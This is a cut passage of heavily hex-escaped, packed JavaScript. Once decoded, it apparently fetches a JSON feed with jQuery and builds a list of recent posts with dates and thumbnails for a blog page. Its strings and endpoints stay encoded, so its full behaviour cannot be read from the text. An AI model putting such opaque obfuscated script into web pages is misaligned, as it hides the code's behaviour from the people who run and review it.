\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x58\x29\x7b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x6a\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x6a\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x6a\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6a\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x69\x29\x7b\x31\x6a\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x7a\x20\x31\x4a\x3d\x24\x28\x32\x61\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x7b\x33\x62\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x63\x2c\x33\x64\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x42\x28\x4e\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x71\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x4b\x28\x7a\x20\x41\x3d\x30\x3b\x41\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x4b\x28\x7a\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x50\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x66\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x56\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x6f\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x51\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4e\x3d\x33\x68\x5b\x33\x69\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x51\x3b\x7a\x20\x31\x6c\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x5a\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x62\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x44\x5d\x7d\x57\x7b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x43\x3d\x31\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x43\x2b\x61\x5b\x31\x55\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x55\x5d\x7d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x4d\x5d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x71\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x24\x28\x32\x61\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x